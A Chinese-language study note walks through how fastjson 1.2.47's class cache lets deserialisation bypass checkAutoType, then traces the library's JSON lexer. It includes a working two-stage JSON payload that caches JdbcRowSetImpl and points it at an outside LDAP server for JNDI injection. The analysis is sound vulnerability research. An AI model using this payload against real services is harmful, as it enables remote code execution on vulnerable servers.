Java fastjson <= 1.2.47 类缓存绕过 checkAutoType 的情况 和 词法解析顺序过程
前言:通过自己的fastjosn初识的笔记,已经记录到了1.2.47,自己这篇笔记就是用来记录1.2.47 通过类缓存来进行绕过 关闭AutoType 的情况下的反序列化
1、学习了类缓存绕过的方法
2、学习了fastjson的词义解析模式
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.47</version>
</dependency>
com.alibaba.fastjson.parser.ParserConfig#checkAutoType (String typeName, Class<?> expectClass, int features)
过滤1:字符数量,这个我还不懂为什么有这个限制
if (typeName.length() >= 128 || typeName.length() < 3) {
throw new JSONException("autoType is not support. " + typeName);
}
过滤2:[ 描述符限制,防止[描述符绕过
final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
if (h1 == 0xaf64164c86024f1aL) { // [
throw new JSONException("autoType is not support. " + typeName);
}
过滤3:L 描述符限制,防止L描述符绕过
final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
if ((h1 ^ className.charAt(className.length() - 1)) * PRIME == 0x9198507b5af98f0L) {
throw new JSONException("autoType is not support. " + typeName);
}
接着就是来到了老地方,如果开启了autoType,则先判断白名单,再判断黑名单,这里走不了,都不满足,默认autoType为false 和 expectClass!=null的结果为false,这里默认跳过
if (autoTypeSupport || expectClass != null) {
long hash = h3;
for (int i = 3; i < className.length(); ++i) {
hash ^= className.charAt(i);
hash *= PRIME;
if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false);
if (clazz != null) {
return clazz;
}
}
if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) {
throw new JSONException("autoType is not support. " + typeName);
}
}
}

重点来了,接着就是来到了TypeUtils.getClassFromMapping 和 deserializers.findClass,如果在前面两个判断中返回了clazz,那么在第三个判断则进行返回该clazz,这里后面的部分不讲,因为后面的部分就是当你没开启autoTypeSupport的时候默认走的代码,检查到是黑名单则直接抛出错误!
if (clazz == null) {
clazz = TypeUtils.getClassFromMapping(typeName);
}
if (clazz == null) {
clazz = deserializers.findClass(typeName);
}
if (clazz != null) {
if (expectClass != null
&& clazz != java.util.HashMap.class
&& !expectClass.isAssignableFrom(clazz)) {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
return clazz;
}
那么如何在后面的判断之前,使得返回指定的clazz?这里可以去看findClass,我们是否可以让它返回指定的typeName的clazz
private final IdentityHashMap<Type, ObjectDeserializer> deserializers = new IdentityHashMap<Type, ObjectDeserializer>();
public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) {
if (clazz == null) {
clazz = deserializers.findClass(typeName);
}
}
可以看到findClass,正常的情况下是找不到我们要JNDI注入"com.sun.rowset.JdbcRowSetImpl"的clazz的。

那么其他的地方还有可以利用吗?
先看 deserializers ,位于 com.alibaba.fastjson.parser.ParserConfig.deserializers,是一个IdentityHashMap

能向其中赋值的函数有:
getDeserializer():这个类用来加载一些特定类,以及有 JSONType 注解的类,在 put 之前都有类名及相关信息的判断,无法为我们所用。

initDeserializers():无入参,在构造方法中调用,写死一些认为没有危害的固定常用类,无法为我们所用。

putDeserializer():被前两个函数调用,我们无法控制入参。
所以这条路就不可以走,接着看还有一个clazz = TypeUtils.getClassFromMapping(typeName);,那么这个可不可控?
跟进去如下:
public static Class<?> getClassFromMapping(String className){
return mappings.get(className);
}
mappings为如下:
private static ConcurrentMap<String,Class<?>> mappings = new ConcurrentHashMap<String,Class<?>>(16, 0.75f, 1);
跟mappings相关的有如下方法:
Class loadClass(String className, ClassLoader classLoader, boolean cache):调用链均在 checkAutoType() 和 TypeUtils 里自调用,略过。
Class loadClass(String className):除了自调用,有一个 castToJavaBean() 方法,暂未研究。
Class<?> loadClass(String className, ClassLoader classLoader):方法调用三个参数的重载方法,并添加参数 true ,也就是会加入参数缓存中,
public static Class loadClass(String className, ClassLoader classLoader, boolean cache),这个方法中对mappings有进行操作,并且我们可以可控,这个方法是由Class loadClass(String className)这个方法来进行访问的
该方法如下:
只截取了关键部分,如下部分中的loadClass将能够成功的帮助我们进行加载Class对象
public static Class<?> loadClass(String className, ClassLoader classLoader) {
return loadClass(className, classLoader, true);
}
public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) {
.....
try{
if(classLoader != null){
clazz = classLoader.loadClass(className);
if (cache) {
mappings.put(className, clazz);
}
return clazz;
}
} catch(Throwable e){
e.printStackTrace();
// skip
}
try{
ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader();
if(contextClassLoader != null && contextClassLoader != classLoader){
clazz = contextClassLoader.loadClass(className);
if (cache) {
mappings.put(className, clazz);
}
return clazz;
}
} catch(Throwable e){
// skip
}
try{
clazz = Class.forName(className);
mappings.put(className, clazz);
return clazz;
} catch(Throwable e){
// skip
}
.....
.....
既然这里可控,但是当前谁调用了这个方法loadClass(String className, ClassLoader classLoader)呢?
接着来到com/alibaba/fastjson/serializer/MiscCodec.java#deserialze(DefaultJSONParser parser, Type clazz, Object fieldName),这里可以看到如果clazz == Class.class这个条件满足的话,那么则能成功调用上面的loadClass方法

那么又是什么时候会用到这个MiscCodec.java#deserialze,这里就需要先了解下关于fastjson自身是如何进行解析数据的?
因为fastjson自己实现在初始化的时候有用到这个类

然后接着看上面的loadClass走过之后,我们在autoTypeCheck方法中出来了,继续往下跟就来到了getDeserializer方法

接着就是deserialze方法,它会通过传输过来的json中的键值为val中值,然后取出其中的字符串,然后通过 Class.class是MiscCodec类加载的特性,将其带到如下进行loadClass
在MiscCodec类的deserialze方法中会通过其中objVal = parser.parse();,进行加载来获取json的val的值作为objVal变量

接着会将objVal的值作为strVal

最后带入到loadClass方法中
if (clazz == Class.class) {
return (T) TypeUtils.loadClass(strVal, parser.getConfig().getDefaultClassLoader());
}

public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache),这个方法中进行对指定的值进行loadClass,最后将其放入到缓存mappings去

第二次走的时候加载的时候,再次来到了autoTypeCheck方法中,就直接返回了存在要进行JNDI注入的类JdbcRowSetImpl

最终的POC测试如下所示
/**
* 1.2.46 <= fastjosn <= 1.2.47 的情况下,AutoTypeSupport不用开启
* */
public class Test_JdbcRowSetImpl_1_2_47 {
public static void main(String[] args) {
String userJson = "{\n" +
" \"@type\": \"java.lang.Class\",\n" +
" \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +
"}";
Object object2 = JSON.parse(userJson);
System.out.println(object2);
}
}
那么需要如何进行利用呢?此时的话进行将com.sun.rowset.JdbcRowSetImpl加载到mappings属性中了,然后可以继续通过@type来进行反序列化即可
这里需要注意的就是需要外部需要通过字段包裹,否则词法分析器无法进行成功解析
public class Test_JdbcRowSetImpl_1_2_47 {
public static void main(String[] args) {
String userJson = "{\n" +
" \"a\":{\n" +
" \"@type\":\"java.lang.Class\",\n" +
" \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
" },\n" +
" \"b\":{\n" +
" \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
" \"dataSourceName\":\"ldap://27.xx.xx.220:1389/test\",\n" +
" \"autoCommit\":true\n" +
" }\n" +
"}";
Object object2 = JSON.parse(userJson);
System.out.println(object2);
}
}
fastjson的词义解析器
json的解析过程
一开始的反序列化只需要用到一次@type,随着官方的修复,漏洞的利用也变的越来越难,需要对本身的组件了解的越深才能挖的到
在1.2.47之后的漏洞的利用里面,payload中的@type次数将会出现多次,它走的顺序是如何,这个理解了对学习fastjson的利用会非常有帮助
关于fastjson的词义解析逻辑都存储在DefaultJSONParse.java#中
fastjson-1.2.47-sources.jar!\com\alibaba\fastjson\parser\DefaultJSONParser.java
正常的parse函数,来到如下,则会生成DefaultJSONParser来进行语法解析

继续跟进来来到parse的重载函数,其实它支持四种解析模式,如果输入的内容为json格式,{开头的,则走LBRACE的解析模式

如果是[开头的话,那么走的就是LBRACKET模式

接着就是进入parseObject的方法
lexer.skipWhitespace(); // 先是判断开头的第一个字符串是否为指定的字符
char ch = lexer.getCurrent();
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
while (ch == ',') {
lexer.next();
lexer.skipWhitespace();
ch = lexer.getCurrent();
}
}
boolean isObjectKey = false;
Object key;
if (ch == '"') { // " 的判断
key = lexer.scanSymbol(symbolTable, '"'); // 遍历"和"之间的字符串
lexer.skipWhitespace(); //跳过空格
ch = lexer.getCurrent(); //获取当前的字符
if (ch != ':') { // 判断是否是标准的json格式,key:value这种形式
throw new JSONException("expect ':' at " + lexer.pos() + ", name " + key);
}
} else if (ch == '}') { // } 的判断
lexer.next();
lexer.resetStringPosition();
lexer.nextToken();
if (!setContextFlag) {
if (this.context != null && fieldName == this.context.fieldName && object == this.context.object) {
context = this.context;
} else {
ParseContext contextR = setContext(object, fieldName);
if (context == null) {
context = contextR;
}
setContextFlag = true;
}
}
return object;
} else if (ch == '\'') {
if (!lexer.isEnabled(Feature.AllowSingleQuotes)) {
throw new JSONException("syntax error");
}
key = lexer.scanSymbol(symbolTable, '\'');
lexer.skipWhitespace();
ch = lexer.getCurrent();
if (ch != ':') {
throw new JSONException("expect ':' at " + lexer.pos());
}
} else if (ch == EOI) {
throw new JSONException("syntax error");
} else if (ch == ',') {
throw new JSONException("syntax error");
} else if ((ch >= '0' && ch <= '9') || ch == '-') {
lexer.resetStringPosition();
lexer.scanNumber();
try {
if (lexer.token() == JSONToken.LITERAL_INT) {
key = lexer.integerValue();
} else {
key = lexer.decimalValue(true);
}
if (lexer.isEnabled(Feature.NonStringKeyAsString)) {
key = key.toString();
}
} catch (NumberFormatException e) {
throw new JSONException("parse number key error" + lexer.info());
}
ch = lexer.getCurrent();
if (ch != ':') {
throw new JSONException("parse number key error" + lexer.info());
}
} else if (ch == '{' || ch == '[') {
lexer.nextToken();
key = parse();
isObjectKey = true;
} else {
if (!lexer.isEnabled(Feature.AllowUnQuotedFieldNames)) {
throw new JSONException("syntax error");
}
key = lexer.scanSymbolUnQuoted(symbolTable);
lexer.skipWhitespace();
ch = lexer.getCurrent();
if (ch != ':') {
throw new JSONException("expect ':' at " + lexer.pos() + ", actual " + ch);
}
}
lexer.skipWhitespace();:先是判断开头的第一个字符串是否为指定的字符
如果都不是则开始正常的解析
正常的解析有如下:" 和 },还有几种先不讲
如果",则其这个的key,也就是主键,并且取完主键之后,还需要满足json的格式,为主键:值这种模式

中间省略了一部分的解析,这些是关于"$"这些符号的解析,自己会在了解了1.2.68之后来补上!
当正常主键获取完了就是开始判断 值了,值的解析也有不同的字符,有双引号的,方括号的,有花括号的,详细的需要自己去学习下
if (ch == '"') { // 解析双引号
lexer.scanString();
String strValue = lexer.stringVal();
value = strValue;
if (lexer.isEnabled(Feature.AllowISO8601DateFormat)) {
JSONScanner iso8601Lexer = new JSONScanner(strValue);
if (iso8601Lexer.scanISO8601DateIfMatch()) {
value = iso8601Lexer.getCalendar().getTime();
}
iso8601Lexer.close();
}
map.put(key, value);
} else if (ch >= '0' && ch <= '9' || ch == '-') {
lexer.scanNumber();
if (lexer.token() == JSONToken.LITERAL_INT) {
value = lexer.integerValue();
} else {
value = lexer.decimalValue(lexer.isEnabled(Feature.UseBigDecimal));
}
map.put(key, value);
} else if (ch == '[') { // 减少嵌套,兼容android,解析方括号
lexer.nextToken();
JSONArray list = new JSONArray();
final boolean parentIsArray = fieldName != null && fieldName.getClass() == Integer.class;
// if (!parentIsArray) {
// this.setContext(context);
// }
if (fieldName == null) {
this.setContext(context);
}
this.parseArray(list, key);
if (lexer.isEnabled(Feature.UseObjectArray)) {
value = list.toArray();
} else {
value = list;
}
map.put(key, value);
if (lexer.token() == JSONToken.RBRACE) {
lexer.nextToken();
return object;
} else if (lexer.token() == JSONToken.COMMA) {
continue;
} else {
throw new JSONException("syntax error");
}
} else if (ch == '{') { // 减少嵌套,兼容android,解析花括号
lexer.nextToken();
final boolean parentIsArray = fieldName != null && fieldName.getClass() == Integer.class;
Map input;
if (lexer.isEnabled(Feature.CustomMapDeserializer)) {
MapDeserializer mapDeserializer = (MapDeserializer) config.getDeserializer(Map.class);
input = mapDeserializer.createMap(Map.class);
} else {
input = new JSONObject(lexer.isEnabled(Feature.OrderedField));
}
ParseContext ctxLocal = null;
if (!parentIsArray) {
ctxLocal = setContext(context, input, key);
}
Object obj = null;
boolean objParsed = false;
if (fieldTypeResolver != null) {
String resolveFieldName = key != null ? key.toString() : null;
Type fieldType = fieldTypeResolver.resolve(object, resolveFieldName);
if (fieldType != null) {
ObjectDeserializer fieldDeser = config.getDeserializer(fieldType);
obj = fieldDeser.deserialze(this, fieldType, key);
objParsed = true;
}
}
if (!objParsed) {
obj = this.parseObject(input, key); // 通过parseObject来对值中的json来进行解析
}
...
接着又是parseObject的解析的到来,这里的解析是根据对应的key来进行解析的,主要解析的就是值,解析顺序同样跟上面走的一样

如果是当前值中存储的主键的key是@type的话,那么就会加载Class的操作,也就是前面一直在讲的loadClass

 浙公网安备 33010602011771号
浙公网安备 33010602011771号